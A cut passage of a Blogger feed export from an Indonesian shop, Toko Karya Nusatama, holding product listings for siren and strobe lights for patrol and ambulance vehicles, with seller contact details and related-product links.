href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7128716190014141276"},"published":{"$t":"2023-11-13T21:53:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:35.941-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s300\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s16000\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" title=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EQLIGHT SHDLR-WS 220V with Protection cage Qlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html\"\u003EJual Arrester Polymer Type 6kvv 12kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html\"\u003E Jual LBS 24Kv 630a Merk Citra Interlindo  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sarung-tangan-listrik-regeltex-20kv.html\"\u003EJual Sarung Tangan Listrik Regeltex 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7128716190014141276\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html","title":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-816061263063275887"},"published":{"$t":"2023-07-10T21:57:00.007-07:00"},"updated":{"$t":"2023-07-10T21:57:50.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s300\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s16000\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" title=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EProtection Cage \/ Kap Besi Untuk Perlindungan Lampu Siren Agar Tidak Mudah Pecah Saat Lapu Terjatuh Atau Terkena Benturan Keras.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-lion-king-jdl-550-outdoor-warning-siren-di-palangkaraya.html\"\u003EJual Lion King JDL 550 Outdoor Warning Siren di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-sirine-alarm-type-qlight-s60adh-voltase-220-24v-di-depok.html\"\u003EJual Sirine Alarm Type Qlight S60ADH Voltase 220-24V di Depok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-stick-tower-listrik-70kv-merk-produk-china-di-palembang.html\"\u003EJual Stick Tower Listrik 7Okv Merk Produk China di Palembang\u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/816061263063275887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html","title":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s72-c\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1633870893406131354"},"published":{"$t":"2023-03-29T21:12:00.002-07:00"},"updated":{"$t":"2023-03-29T21:12:12.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s16000\/wal.png\" title=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html\"\u003EJual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1633870893406131354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html","title":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1929072964056979538"},"published":{"$t":"2023-03-29T20:56:00.005-07:00"},"updated":{"$t":"2023-03-29T20:56:48.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s300\/wal%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s16000\/wal%20(3).png\" title=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLightbar \/ Strobo Sirine Rotary Polisi Patwal Ambulance\u003Cbr \/\u003E\nDaya: 12 Volt DC\u003Cbr \/\u003E\nKelengkapan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Strobo atap (seperti gambar)\u003Cbr \/\u003E\n- Speaker sirine (sudah didalam strobo)\u003Cbr \/\u003E\n- Modul sirine CJB 200W\u003Cbr \/\u003E\n- Bracket, baut, dll.\u003Cbr \/\u003E\nWarna: biru-biru, merah-merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1929072964056979538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html","title":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s72-c\/wal%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4442639091065651332"},"published":{"$t":"2023-03-29T20:44:00.004-07:00"},"updated":{"$t":"2023-03-29T20:44:32.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 